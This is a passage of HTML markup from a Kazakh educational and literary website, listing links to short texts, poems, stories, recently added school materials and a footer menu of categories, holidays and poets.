			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125183" title="Толық нұсқасын қарау">
				    <font color="black">			   ​​ ​​ ​ ​ Соңғы кездері адамдар бір-бірлерін себепсіз жақсы..  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=2162">Гүлмекен Қасенбай</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-125182" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125182" title="Толық нұсқасын қарау">
				    <font color="black">			  Сөз тасыма, ұстазыңды үйге жамандап келме! Достарыңның..  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=2162">Гүлмекен Қасенбай</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-125181" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125181" title="Толық нұсқасын қарау">
				    <font color="black">			  Ұстазыңды құрметте, оның алдында өзіңді барынша әдепті ұста!..  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=2162">Гүлмекен Қасенбай</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-125180" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125180" title="Толық нұсқасын қарау">
				    <font color="black">			  Мұғалімге білім мәселесінде сұрақ қоюдан ұялма, түсінбегеніңді..  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=2162">Гүлмекен Қасенбай</a></b>
			</div>
		</div>
		<hr>
	</div>
	
  <br>
    <a class="button15" href="/index.php?do=shorttexts&action=authors">Барлық авторлар </a>           
 		</div>
    
    
     <div class="block">
		<ul class="block_tabs">
			<li class="active">
				<a>					Өлеңдер				</a>
			</li>			 
		</ul>		 
	 	<div id="sht-widget-item-125273" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125273" title="Толық нұсқасын қарау">
				    <font color="black">			 Ақ қайыңның елесі  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=1936">Тұрдыхан Айдарханұлы</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-125259" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125259" title="Толық нұсқасын қарау">
				    <font color="black">			 АҚЫРЗАМАН  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=1936">Тұрдыхан Айдарханұлы</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-125258" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125258" title="Толық нұсқасын қарау">
				    <font color="black">			 ТҮНГІ ЖЫР  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=1936">Тұрдыхан Айдарханұлы</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-125257" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125257" title="Толық нұсқасын қарау">
				    <font color="black">			 ЫМЫРТ  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=1936">Тұрдыхан Айдарханұлы</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-125254" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125254" title="Толық нұсқасын қарау">
				    <font color="black">			 Тағдырымды саған қосқым келеді  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=3116">Камал Ұзақ</a></b>
			</div>
		</div>
		<hr>
	</div>
	
 
             		</div>
    
      <div class="block">
		<ul class="block_tabs">
			<li class="active">
				<a>					Әңгімелер				</a>
			</li>			 
		</ul>		 
	 	<div id="sht-widget-item-125265" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125265" title="Толық нұсқасын қарау">
				    <font color="black">			 Аты жаман ауру әкемді айналып өтпеді  </font></a>
			
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-125168" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125168" title="Толық нұсқасын қарау">
				    <font color="black">			 Boss (Бастық)  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=2475">Құндақбаев Айбек Дарханұлы</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-124711" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=124711" title="Толық нұсқасын қарау">
				    <font color="black">			 Мылқау жүрек  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=3119">Шарханұлы Мұхаммед-Қанапия</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-124710" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=124710" title="Толық нұсқасын қарау">
				    <font color="black">			 Рояль  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=3119">Шарханұлы Мұхаммед-Қанапия</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-124697" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=124697" title="Толық нұсқасын қарау">
				    <font color="black">			 Ішкі толғаныс  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=3110">Назерке Батырханова</a></b>
			</div>
		</div>
		<hr>
	</div>
	
        
          

             		</div>
    
    
  	
    <div class="block">
		<ul class="block_tabs">
			<li class="active">
				<a>
					Соңғы қосылғандар
				</a>
			</li>
			 
		</ul>
		<div class="tab-content">
			<div class="tab-pane active" id="news_rel"> 
	<a href="https://www.zharar.com/kz/100856-m.html" title="Қаңтар – заң және тәртіп айы: Тәрбиелеу - білім беру процесінің циклограммасы">
 		
		<font color="black">Қаңтар – заң және тәртіп айы: Тәрбиелеу - білім беру процесінің циклограммасы</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/soch_sor/100855-m.html" title="«Қазақ әдебиеті» пәнінен  тоқсандық жиынтық бағалаудың спецификациясы 10-сынып">
 		
		<font color="black">«Қазақ әдебиеті» пәнінен  тоқсандық жиынтық бағалаудың спецификациясы 10-сынып</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/soch_sor/100854-m.html" title="«Қазақ әдебиеті» пәнінен 1-тоқсан бойынша жиынтық бағалау тапсырмалары">
 		
		<font color="black">«Қазақ әдебиеті» пәнінен 1-тоқсан бойынша жиынтық бағалау тапсырмалары</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/soch_sor/100853-m.html" title="«Қазақ әдебиеті» пәнінен  жиынтық бағалауға арналған  әдістемелік ұсыныстар  9-сынып">
 		
		<font color="black">«Қазақ әдебиеті» пәнінен  жиынтық бағалауға арналған  әдістемелік ұсыныстар  9-сынып</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/soch_sor/100852-m.html" title="«Қазақ әдебиеті» пәнінен 2-тоқсан бойынша жиынтық бағалау тапсырмалары">
 		
		<font color="black">«Қазақ әдебиеті» пәнінен 2-тоқсан бойынша жиынтық бағалау тапсырмалары</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/name/100851-qydyrali.html" title="Қыдырәлі">
 		
		<font color="black">Қыдырәлі</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/100850-i.html" title="Мақала: «Дене шынықтыру сабағында салауатты өмір салтын қалыптастыру жолдары»">
 		
		<font color="black">Мақала: «Дене шынықтыру сабағында салауатты өмір салтын қалыптастыру жолдары»</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/tilek/100849-zhaksy.html" title="Жақсы сөз жылы тілектер">
 		
		<font color="black">Жақсы сөз жылы тілектер</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/kenes/business/100848-santa.html" title="«Құпия Санта» желіде: алдаудың жаңа схемасы">
 		
		<font color="black">«Құпия Санта» желіде: алдаудың жаңа схемасы</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/takpak/100847-otan.html" title="Отан туралы 3 тақпақ">
 		
		<font color="black">Отан туралы 3 тақпақ</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/news/100846-p.html" title="2026 жылы Ораза қашан басталады?">
 		
		<font color="black">2026 жылы Ораза қашан басталады?</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/olen/100845-35.html" title="Тәуелсіздікке 35 жыл: Мерекелік жыр толғауы">
 		
		<font color="black">Тәуелсіздікке 35 жыл: Мерекелік жыр толғауы</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/olen/100844-34.html" title="Тәуелсіздікке 34 жыл: Мерекелік жыр толғауы">
 		
		<font color="black">Тәуелсіздікке 34 жыл: Мерекелік жыр толғауы</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/kenes/business/100843-internet.html" title="2025 жылдағы интернет-алаяқтықтың кеңінен таралған түрлері: өзіңізді қалай қорғауға болады">
 		
		<font color="black">2025 жылдағы интернет-алаяқтықтың кеңінен таралған түрлері: өзіңізді қалай қорғауға болады</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/kenes/business/100842-m.html" title="Жинақтар және кредиттер: кірістер мен шығыстарды қалай теңестіруге болады">
 		
		<font color="black">Жинақтар және кредиттер: кірістер мен шығыстарды қалай теңестіруге болады</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/word/100841-9-synyp-pnderi-bojynsha-sra-zhauap-kiltteri.html" title="9-СЫНЫП ПӘНДЕРІ БОЙЫНША сұрақ ЖАУАП КІЛТТЕРІ">
 		
		<font color="black">9-СЫНЫП ПӘНДЕРІ БОЙЫНША сұрақ ЖАУАП КІЛТТЕРІ</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/word/100840-2-synyp-olimpiada-sra-zhauaptary.html" title="2 сынып олимпиада сұрақ жауаптары">
 		
		<font color="black">2 сынып олимпиада сұрақ жауаптары</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/tarbie/100839-s.html" title="Ұлттық валюта- төл теңге">
 		
		<font color="black">Ұлттық валюта- төл теңге</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/qmzh/100838-altyn-tege.html" title="Алтын теңге">
 		
		<font color="black">Алтын теңге</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/powerpoint/100837-m.html" title="15 қараша – Ұлттық валюта – теңге күні">
 		
		<font color="black">15 қараша – Ұлттық валюта – теңге күні</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/synyp/100836-9-klass-ltty-valjuta-tege-kni.html" title="9 класс Ұлттық валюта – теңге күні">
 		
		<font color="black">9 класс Ұлттық валюта – теңге күні</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/powerpoint/100835-15-arasha-ltty-valjuta-tege-kni.html" title="15 қараша – Ұлттық валюта – теңге күні">
 		
		<font color="black">15 қараша – Ұлттық валюта – теңге күні</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/synyp/100834-i.html" title="15 қараша – Ұлттық валюта – теңге күні «Ұлттық теңге – Тәуелсіздігіміздің нышаны»">
 		
		<font color="black">15 қараша – Ұлттық валюта – теңге күні «Ұлттық теңге – Тәуелсіздігіміздің нышаны»</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/powerpoint/100833-apta-djek-szderi.html" title="Апта дәйек сөздері">
 		
		<font color="black">Апта дәйек сөздері</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/powerpoint/100832-tuelsizdik-tyrym-flazhok.html" title="Тәуелсіздік - Тұғырым флажок">
 		
		<font color="black">Тәуелсіздік - Тұғырым флажок</font>
			
		
	</a><hr>
 

 

</div>
 			</div>
 		</div>
 	 
	
</aside>
						<div class="rightside_bg"></div>
					</div>
					<footer id="footer">
						<ul class="foot_menu">
	<li>
		<b data-toggle="collapse" data-target="#fmenu_1" aria-expanded="false" class="collapsed">
			<i></i> Санаттар
		</b>
		<div class="collapse" id="fmenu_1">
			<nav>
                <li>     <a href="/kz/sabak/" alt="Қазақша Ашық сабақтар жинағы  Казакша ашык сабактар  Открытые уроки на казахском языке открытые уроки на казахском языке қазақша ашық тәрбие сағаттары казакша ашык сабактар сынып класс математика физика химия бастауыш" >Ашық сабақтар жинағы</a>     </li>
        <li>     <a href="/kz/dictant/" alt="Қазақша Диктанттар жинағы  Казакша Диктанттар жинагы  Диктант на казахском языке казакша диктанттар жинагы диктанттар жинағы  диктанты на казахском языке  қазақша диктанттар 4 1 2 3 5 6 7 8 10 11 сынып ана тілі">Диктанттар жинағы</a>     </li>
        <li><a href="/kz/takpak/"  alt="Балаларға арналған қазақша тақпақтар жинағы, Қазақша Тақпақтар жинағы, Тақпақ, Қазақша Тақпақтар, Тегін Тақпақтар, Балаларға арналған қазақша тақпақтар, қазақша тақпақтар жинағы">Тақпақтар жинағы</a></li>
        <li><a href="/kz/tarbie/"  alt="Тәрбие сағаттар сайты, Тәрбие Сабақтар жинағы, Қазақша Тәрбие сағаттар, Қазақ тілінен Тәрбие сағаттар, Химиядан Тәрбие сағаттар, Физикадан Тәрбие сағаттар, Тарихтан Тәрбие сағат,  бастауыш Тәрбие сағат,Тәрбие сағат, ,Тәрбие сағат наурыз, Тәрбие сағат жоспары, қазақ тілі Тәрбие сағат, математика Тәрбие сағат, Тәрбие сағат бастауыш сынып, Тәрбие сағат қазақ тілінен      ">Тәрбие сағаттар жинағы</a></li>
        <li><a href="/kz/makal/"  alt="Қазақша мақал - мәтелдер жинағы, Тіл туралы Қазақша мақал - мәтелдер жинағы, Батыр туралы Қазақша мақал - мәтелдер жинағы, Ана туралы Қазақша мақал - мәтелдер жинағы, Білім туралы Қазақша мақал - мәтелдер жинағы">Мақал - Мәтелдер</a></li>
        <li><a href="/kz/zhumbak/"  alt="Жаңа Қазақша Жұмбақтар жинағы, Қазақша Жұмбақтар жинағы, Жаңа Қазақша Жұмбақ, Жаңа Қазақша Жұмбақ - Жауап жинағы, Жаңа Қазақша Жұмбақтар жинағы">Жұмбақтар жинағы</a></li>
        <li><a href="/kz/slayd/" alt="Скачать бесплатно презентация слайды на казахском Қазақша презентациялар , Қазақша слайдтар, Қазақша презентация, Қазақша слайд, Казакша презентация сайты Тегін слайд сайты, ">Презентациялар жинағы</a></li>
        <li><a href="/kz/referat/" alt="Қазақша Рефераттар жинағы  Казакша рефераттар жинагы  Рефераты на казахском языке Қазақша Рефераттар жинағы Казакша реферат жинагы реферат на казахском языке бесплатно и без регистрации">Рефераттар жинағы</a></li>
        <li><a href="/kz/scenarii/"  alt="Қазақша Сценарийлер жинағы, Сценарийлер жинағы, Тегін Қазақша Сценарийлер жинағы, Қазақша Сценарий, Қазақша тегін Сценарий, Қазақша Сценарийлер жинағы">Сценарийлер жинағы</a></li>  
        <li><a href="/kz/synyp/"  alt="Қазақша Сынып сағаттар сайты, Сынып Сабақтар жинағы, Қазақша Сынып сағаттар, Қазақ тілінен Сынып сағаттар, Химиядан Сынып сағаттар, Физикадан Сынып сағаттар, Тарихтан Сынып сағат,  бастауыш Сынып сағат,Сынып сағат, ,Сынып сағат наурыз, Сынып сағат жоспары, қазақ тілі Сынып сағат, математика Сынып сағат, Сынып сағат бастауыш сынып, Сынып сағат қазақ тілінен">Сынып сағаттар жинағы</a></li>
        <li><a href="/kz/biography/" alt="Қазақша Өмірбаян ақын жазушы Ұлы ақын ағартушы өмірбаян казакша омирбаян биография писатель поэт қазақша өмірбаян ақын өмірбаян жазушы өмірбаян абай" >Өмірбаяндар жинағы</a></li>
        <li><a href="/kz/olen/"  alt="Қазақша Өлеңдер сөздері жинағы, Қазақша тіл туралы өлеңдер, Әке туралы өлеңдер, Қазақша ұстаз туралы Өлеңдер">Өлеңдер жинағы</a></li>
        <li><a href="/kz/shygarma/"  alt="Қазақша шығармалар жинағы, Шығармалар жинағы, Қазақша шығармалар, Қазақша шығармалар жинағы, Күз туралы шығарма, Ана туралы қазақша шығарма, Қазақша шығарма, Туған жер туралы шығарма">Шығармалар жинағы</a></li>    
        <li><a href="/kz/esse/" alt="эссе қазақша , эссе қазақша өзім туралы, эссе казакша, қазақша эссе , эссе на казахском языке , эссе қазақша үлгісі, эссе қазақша мұғалім туралы">Эсселер жинағы</a></li>       
       
		 <li><a href="/kz/anekdot/"  alt="Қазақша Анекдоттар жинағы, Анекдоттар жинағы, Мектеп туралы Қазақша Анекдоттар жинағы, Махаббат туралы Қазақша Анекдоттар жинағы, Тегін Қазақша Анекдоттар жинағы, "><i class="fa fa-fw fa-smile-o"></i> Анекдоттар жинағы</a></li>
          <li><a href="/kz/aspaz/"  alt="аспаз туралы аспаз кз аспаз мәзірі аспаздық мәзірі аспаздық мәзірлер аспаздық мәзірі қазақша аспаздық  аспаздык рецепт рецепты салатов қазақша рецепты қазақша ">Аспаздық </a></li>
          <li><a href="/kz/story/" >Әңгімелер жинағы</a></li>
          <li><a href="/kz/bata/"  alt="Қазақша Баталар жинағы, Баталар жинағы, Қазақша Баталар, Бата беру түрлері, Қазақша Бата беру түрлері, ">Баталар жинағы</a></li>
          <li><a href="/kz/ertegi/"  alt="ертегі оқу Қазақша Ертегілер жинағы Қазақша Ертегі казакша ертегилер казакша ертеги скачки на казахском языке сказки на казахском языке онлайн   на казахском казахстан бесплатно скачать ">Ертегілер жинағы</a></li>
          <li><a href="/kz/name/" >Есімдер мағынасы</a></li>
          <li><a href="/kz/pray/"  alt="Қазақша Дұға жинағы Дұғалар Жинағы, Қазақша Дұға жинағы Дұғалар, Қазақша Дұғалар, Пайдалы Дұғалар, Керекті Дұғалар, Қазақша Дұғалар жинағы Қажетті Дұғалар молитва на казахском">Дұғалар жинағы</a></li>
          <li><a href="/kz/tilek/"  alt="Қазақша Құттықтау - Тілектер жинағы, Туған күнге Құттықтау - тілектер, Мерекелерге Құттықтау - Тілектер, Анаға Құттықтау - тілек, Әкеге Құттықтау - Тілек, Немереге Құттықтау - Тілек">Құттықтау - тілектер </a></li>
          <li><a href="/kz/mahabbat/"  alt=" Махаббат хикаясы туралы қыз оқиғасы, Махаббат хикаясы туралы қыз хикаясы, Махаббат хикая жинағы, Қазақша Махаббат оқиға, Казакша махаббат хикая ">Махаббат хикаялары </a></li>
          <li><a href="/kz/quote/"  alt="Қазақша Нақыл сөздер жинағы, Нақыл сөздер жинағы, Махаббат - Қазақша Нақыл сөздер жинағы, Абай - Қазақша Нақыл сөздер жинағы, Қорқыт Қазақша Нақыл сөздер жинағы, Назарбаев - Қазақша Нақыл сөздер жинағы">Қанатты сөздер</a></li>
          <li><a href="/kz/ubt/" >ҰБТ (ЕНТ)</a></li>
          <li><a href="/kz/kenes/" >Пайдалы кеңестер</a></li>      
          <li><a href="/kz/kenes/business/" >Бизнеске кеңес</a></li>
          <li><a href="/kz/kenes/health/" >Денсаулыққа кеңес</a></li>
          <li><a href="/kz/kenes/zan/" >Заңдық кеңес</a></li>
          <li><a href="/kz/kenes/man/" >Ерлерге кеңес</a></li>
          <li><a href="/kz/kenes/woman/">Қыздарға кеңес</a></li>
          <li><a href="/kz/kenes/father/" >Әкелерге кеңес</a></li>
          <li><a href="/kz/kenes/mother/">Аналарға кеңес</a></li>      
                
			</nav>
		</div>
	</li>
	
	<li>
		<b data-toggle="collapse" data-target="#fmenu_3" aria-expanded="false" class="collapsed">
			<i></i> Мерекелер
		</b>
		<div class="collapse" id="fmenu_3">
			<nav>
		     <li><a  href="/f/n.xfsearch=жаңа+жыл">Жаңа жыл</a></li>
             <li><a  href="/f/n.xfsearch=сборник+новый+год">Новый год</a></li>
             <li><a  href="/f/n.xfsearch=сборник+14+февраля+день+святого+валентина ">День святого Валенитина</a></li>
             <li><a  href="/f/n.xfsearch=сборник+23+февраля+День+защитника+Отечества">День защитника Отечества</a></li>
             <li><a  href="/f/n.xfsearch=1+наурыз/">Алғыс айту күні</a></li>
             <li><a  href="/f/n.xfsearch=8+наурыз ">8 наурыз</a></li>
             <li><a  href="/f/n.xfsearch=сборник+8+марта+международный+женский+день" alt="сборник 8 марта международный женский день">8 марта</a></li>
             <li><a  href="/f/n.xfsearch=22+наурыз">Наурыз мейрамы</a></li>
             <li><a  href="/f/n.xfsearch=сборник+22+марта+праздник+наурыз">Праздник Наурыз</a></li>
             <li><a  href="/f/n.xfsearch=1+сәуір">Күлкі күні</a></li>
             <li><a  href="/f/n.xfsearch=12+сәуір ">Ғарыш күні </a></li>
             <li><a  href="/f/n.xfsearch=15+сәуір ">Махаббат күні</a></li>
             <li><a  href="/f/n.xfsearch=1+мамыр ">Бірлік күні </a></li>
             <li><a  href="/f/n.xfsearch=сборник+1+мая+день+единства+народов+казахстана ">День единства народов Казахстана </a></li>
             <li><a  href="/f/n.xfsearch=сборник+1+мая+праздник+весны+и+труда+россия/">Праздник весны и труда</a></li>
             <li><a  href="/f/n.xfsearch=7+мамыр ">Отан қорғаушылар күні</a></li>
             <li><a  href="/f/n.xfsearch=9+мамыр ">Жеңіс күні </a></li>
             <li><a  href="/f/n.xfsearch=сборник+9+мая+день+победы">День победы </a></li>
             <li><a  href="/f/n.xfsearch=25+мамыр ">Соңғы қоңырау</a></li>
             <li><a  href="/f/n.xfsearch=1+маусым ">Балалар күні </a></li>
             <li><a  href="/f/n.xfsearch=4+маусым ">Рәміздер күні </a></li>
             <li><a  href="/f/n.xfsearch=6+шілде ">Астана күні</a></li>
             <li><a  href="/f/n.xfsearch=30+тамыз ">Конституция күні</a></li>
             <li><a  href="/f/n.xfsearch=1+қыркүйек">Білім күні</a></li>
             <li><a  href="/f/n.xfsearch=отбасы+күні">Отбасы күні</a></li>
             <li><a  href="/f/n.xfsearch=тілдер+күні">Тіл мерекесі</a></li>  
             <li><a  href="/f/n.xfsearch=қарттар+күні">Қарттар күні </a></li>
             <li><a  href="/f/n.xfsearch=ұстаздар+күні">Ұстаздар күні </a></li>
             <li><a  href="/f/n.xfsearch=сборник+день+учителя">День учителя </a></li>
             <li><a  href="/f/n.xfsearch=рухани+келісім+күні">Рухани келісім күні </a></li>
             <li><a  href="/f/n.xfsearch=республика+күні">Республика күні </a></li>
             <li><a  href="/f/n.xfsearch=сборник+4+ноября+день+народного+единства+россия">День народного единства России </a></li>   
             <li><a  href="/f/n.xfsearch=15+қараша">Қаржыгерлер күні </a></li>
             <li><a  href="/f/n.xfsearch=тұңғыш+президент+күні">Тұңғыш президент күні </a></li>
             <li><a  href="/f/n.xfsearch=1-декабря-день-первого-президента-казахстана" alt="1-декабря-день-первого-президента-казахстана">День первого Президента Казахстана  </a></li>
             <li><a  href="/f/n.xfsearch=тәуелсіздік+күні">Тәуелсіздік күні </a></li>
             <li><a  href="/f/n.xfsearch=16+декабря+день+независимости+казахстана" alt="День независимости Казахстана 16 декабря">День независимости Казахстана </a></li>
             <li><a  href="/f/n.xfsearch=ораза+айт">Рамазан, Ораза айт</a></li> 
             <li><a  href="/f/n.xfsearch=құрбан+айт">Құрбан айт</a></li>  
			</nav>
		</div>
	</li>
	<li>
		<b data-toggle="collapse" data-target="#fmenu_4" aria-expanded="false" class="collapsed">
			<i></i> Құттықтау
		</b>
		<div class="collapse" id="fmenu_4">
			<nav>
		<li><a href="/f/cat=9/n.xfsearch=үйлену+той/" title="үйлену той" alt="үйлену той">Үйлену тойға</a></li>
        <li><a href="/f/cat=9/n.xfsearch=қыз+ұзату" title="қыз ұзату" alt="қыз ұзату">Қыз ұзатуға</a></li>
        <li><a href="/f/cat=9/n.xfsearch=Құдалық/" title="Құдалық" alt="Құдалық">Құдалық</a></li>
        <li><a href="/f/cat=9/n.xfsearch=мерейтой/"  >Мерейтой</a></li> 
        <li><a href="/f/cat=9/n.xfsearch=сүндет+той/"  >Сүндет той</a></li>
        <li><a href="/f/cat=9/n.xfsearch=тілашар+тойы">Тілашар тойы</a></li> 
        <li><a href="/f/cat=9/n.xfsearch=шілдехана/" >Шілдехана бесік тойы</a></li>
        <li><a href="/f/cat=9/n.xfsearch=Тұсаукесер+той/">Тұсаукесер тойы</a></li>
        <li><a href="/f/cat=9/n.xfsearch=бет+ашар/">Беташар</a></li>
        <li><a href="/f/cat=9/n.xfsearch=алтын+той/" >Алтын той</a></li>
        <li><a href="/f/cat=9/n.xfsearch=күміс+той/">Күміс той</a></li>
        <li><a href="/f/cat=9/n.xfsearch=18+жас/" >18 жас</a></li>
        <li><a href="/f/cat=9/n.xfsearch=25+жас">25 жас</a></li>
        <li><a href="/f/cat=9/n.xfsearch=30+жас/" title="30 жас" alt="30 жас"> 30 жас </a></li> 
        <li><a href="/f/cat=9/n.xfsearch=қырық+40+жас/" title="қырық+40+жас" alt="қырық+40+жас"> 40 жас </a></li>
        <li><a href="/f/cat=9/n.xfsearch=50+жас/"> 50 жас </a></li>
        <li><a href="/f/cat=9/n.xfsearch=55+жас/" >55 жас</a></li>
        <li><a href="/f/cat=9/n.xfsearch=60+жас/" > 60 жас </a></li>
        <li><a href="/f/cat=9/n.xfsearch=63+жас/">63 жас</a></li>
        <li><a href="/f/cat=9/n.xfsearch=70+жас/"> 70 жас </a></li>
        <li><a href="/f/cat=9/n.xfsearch=80+жас/" >80 жас</a></li>
        <li><a href="/f/cat=9/n.xfsearch=ораза+айт/">Ораза айт</a></li>
        <li><a href="/f/cat=9/n.xfsearch=Қадір+түні/" >Қадір түні</a></li>   	
			</nav>
		</div>
	</li>
    <li>
		<b data-toggle="collapse" data-target="#fmenu_2" aria-expanded="false" class="collapsed">
			<i></i> Өлеңдер [A-Е]
		</b>
		<div class="collapse" id="fmenu_2">
			<nav>
		<li><a href="/f/cat=2/n.xfsearch=абай/sort=news_read/order=desc/" title="Абай Құнанбаев өлеңдері" alt="өлең олен абай кунанбаев Абай Құнанбаев">Абай Құнанбаев</a></li>
        <li><a href="/f/cat=2/n.xfsearch=ахмет+байтұрсынов+өлең/" title=" Ахмет Байтұрсынов өлең олен стихи на казахском языке" alt=" Ахмет Байтұрсынов өлең олен стихи на казахском языке">Ахмет Байтұрсынов</a></li>
        <li><a href="/f/cat=2/n.xfsearch=ақұштап+бақтыгереева+өлең/" > Ақұштап Бақтыгереева </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Ақтан+Керейұлы+өлеңдері/" > Ақтан Керейұлы </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Ақерке+Асан+өлеңдері/" >  Ақерке Асан </a></li>     
        <li><a href="/f/cat=2/n.xfsearch=ақтамберді+сарыұлы+жырау+өлеңдері/" >  Ақтамберді жырау </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=серік+ақсұңқарұлы+өлеңдері/"> Ақсұңқарұлы Серік </a></li>
        <li><a href="/f/cat=2/n.xfsearch=асан+қайғы+өлең/" > Асан Қайғы </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Аслан+Қаженов/" > Аслан Қаженов </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Асқар+Тоқмағамбетов+өлеңдер/" >  Асқар Тоқмағамбетов </a></li>         
        <li><a href="/f/cat=2/n.xfsearch=Асылзат+Арыстанбек+өлеңдері/" >  Асылзат Арыстанбек </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Айбек+Бестенқұлов+өлеңдері/" >  Айбек Бестенқұлов </a></li>   
        <li><a href="/f/cat=2/n.xfsearch=стихи+анны+ахматовой" >  Анна Ахматова </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Әбубәкір+Кердері+өлең/" > Әбубәкір Кердері </a></li>
        <li><a href="/f/cat=2/n.xfsearch=әбіш+кекілбаев+өлең" title="Әбіш Кекілбайұлы өлең олен стихи на казахском языке" alt="Әбіш Кекілбайұлы өлең олен стихи на казахском языке">Әбіш Кекілбайұлы</a></li>
        <li><a href="/f/cat=2/n.xfsearch=әсет+ақдәулет+өлең/" > Әсет Ақдәулет </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Бақыт+Беделхан+өлең/" > Бақыт Беделхан </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=бағашар+тұрсынбайұлы+өлең/" > Бағашар Тұрсынбайұлы </a></li>  
